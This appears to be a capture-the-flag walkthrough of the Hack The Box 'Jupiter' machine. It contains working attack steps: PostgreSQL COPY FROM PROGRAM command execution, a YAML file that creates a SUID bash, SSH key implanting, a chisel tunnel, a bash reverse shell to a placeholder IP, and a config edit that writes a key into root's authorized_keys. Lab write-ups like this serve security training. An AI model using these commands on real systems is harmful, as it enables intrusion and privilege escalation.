HTB Jupyter
Jupiter
NMAP
1
2
3
4
5
6
7
8
9
10
11
12
13
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 ac:5b:be:79:2d:c9:7a:00:ed:9a:e6:2b:2d:0e:9b:32 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBEJSyKmXs5CCnonRCBuHkCBcdQ54oZCUcnlsey3u2/vMXACoH79dGbOmIHBTG7/GmSI/j031yFmdOL+652mKGUI=
| 256 60:01:d7:db:92:7b:13:f0:ba:20:c6:c9:00:a7:1b:41 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHhClp0ailXIfO0/6yw9M1pRcZ0ZeOmPx22sO476W4lQ
80/tcp open http syn-ack nginx 1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://jupiter.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Foothold
First off all, We see 2 ports are open(22 for SSH, 80 for HTTP) And Did not follow redirect to http://jupiter.htb/ –> add domain-name to /etc/hosts
Enumeration
1.Use ffuf to find directory –> non lucky, no interesting
1
ffuf -u 'http://jupiter.htb/FUZZ' -w /opt/SecLists/Discovery/Web-Content/big.txt
2.Use ffuf to fuzz VHOST.
1
ffuf -u 'http://jupiter.htb' -H "Host: FUZZ.jupiter.htb" -w /opt/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -fs 178
==> http://kiosk.jupiter.htb
3.Use ffuf fuzz on kiosk
1
ffuf -u 'http://kiosk.jupiter.htb/api/FUZZ' -w /opt/SecLists/Discovery/Web-Content/big.txt -recursion
–> Nothing interest.
4.Check request on BurpSuite.
Have a post request on /api/query

Exploit
==> Send to Repeater.
In header, we see x-plugin-id: postgres ==> website use PostgresSQL Check version of Postgres.

We can execute PostgresSQL command. After check, nothing found.
After research PostgresSQL ==> CVE-2019-9193 and this blog
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
1) [Optional] Drop the table you want to use if it already exists
DROP TABLE IF EXISTS cmd_exec;
2) Create the table you want to hold the command output
CREATE TABLE cmd_exec(cmd_output text);
3) Run the system command via the COPY FROM PROGRAM function
COPY cmd_exec FROM PROGRAM ‘id’;
4) [Optional] View the results
SELECT * FROM cmd_exec;
5) [Optional] Clean up after yourself
DROP TABLE IF EXISTS cmd_exec;
After exec command in Repeater, we get shell with user postgres 
With linpeas.sh, nothing. See pspy someting interested.

After review network-simulation.yml we can edit it to get shell from juno We can not use vim or nano on shell, so we create a file .yml on local and put in attack machine with wget or curl or anything else we can.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
general:
# stop after 10 simulated seconds
stop_time: 10s
# old versions of cURL use a busy loop, so to avoid spinning in this busy
# loop indefinitely, we add a system call latency to advance the simulated
# time when running non-blocking system calls
model_unblocked_syscall_latency: true
network:
graph:
# use a built-in network graph containing
# a single vertex with a bandwidth of 1 Gbit
type: 1_gbit_switch
hosts:
# a host with the hostname 'server'
server:
network_node_id: 0
processes:
- path: /usr/bin/cp
args: /usr/bin/bash /tmp/user
start_time: 3s
# three hosts with hostnames 'client1', 'client2', and 'client3'
client:
network_node_id: 0
quantity: 3
processes:
- path: /usr/bin/chmod
args: u+s /tmp/user
start_time: 5s
After put in attack machine ==> use cp to force edit default file network-semulation.yml (I still don’t know why payload can not run with diffrent name .yml :()
1
cp -f asd.yml network-simulation.yml
OK, wait and get user that have SUID of juno in /tmp. 
User Priv
In juno home, add your own id_rsa.pub to /home/juno/.ssh/authorized_keys
SSH login with user juno.
Upload linpeas.sh and check.
We see jovian run jupyter-notebook file in /opt/solar-flares/
Check dir /opt/solar-flares.
Juniper-notebook run on port 8888 on localhost.
We will use chisel
On local run server: ./chisel64 server --port 4444 --reverse On attack machine runs client: ./chisel64 client IP:PORT R:8888:127.0.0.1:8888

Add reverse shell on flares.ipynb and get user jovian
1
import os;os.system('bash -c "bash -i >& /dev/tcp/IP/PORT 0>&1"')
We in jovianshell.
Run linpeas.sh again :)
we see we can run sudo /usr/local/bin/sattrack without password.
After enumeration, we can find file config of sattrack in /usr/local/share/sattrack/.
Look at config.json,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
{
"tleroot": "/tmp/tle/",
"tlefile": "weather.txt",
"mapfile": "/usr/local/share/sattrack/map.json",
"texturefile": "/usr/local/share/sattrack/earth.png",
"tlesources": [
"http://celestrak.org/NORAD/elements/weather.txt",
"http://celestrak.org/NORAD/elements/noaa.txt",
"http://celestrak.org/NORAD/elements/gp.php?GROUP=starlink&FORMAT=tle"
],
"updatePerdiod": 1000,
"station": {
"name": "LORCA",
"lat": 37.6725,
"lon": -1.5863,
"hgt": 335.0
},
"show": [
],
"columns": [
"name",
"azel",
"dis",
"geo",
"tab",
"pos",
"vel"
]
}
So we can edit it to add id_rsa.pub to authorized_keys of root.
1.Copy config.json to /tmp 2.Save us own id_rsa.pub in file authorized_keys 3.run http server python3 -m http.server 80 4.Edit file /tmp/config.json
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
{
"tleroot": "/root/.ssh/",
"tlefile": "authorized_keys",
"mapfile": "/usr/local/share/sattrack/map.json",
"texturefile": "/usr/local/share/sattrack/earth.png",
"tlesources": [
"http://localIP:PORT/authorized_keys",
"http://celestrak.org/NORAD/elements/noaa.txt",
"http://celestrak.org/NORAD/elements/gp.php?GROUP=starlink&FORMAT=tle"
],
"updatePerdiod": 1000,
"station": {
"name": "LORCA",
"lat": 37.6725,
"lon": -1.5863,
"hgt": 335.0
},
"show": [
],
"columns": [
"name",
"azel",
"dis",
"geo",
"tab",
"pos",
"vel"
]
}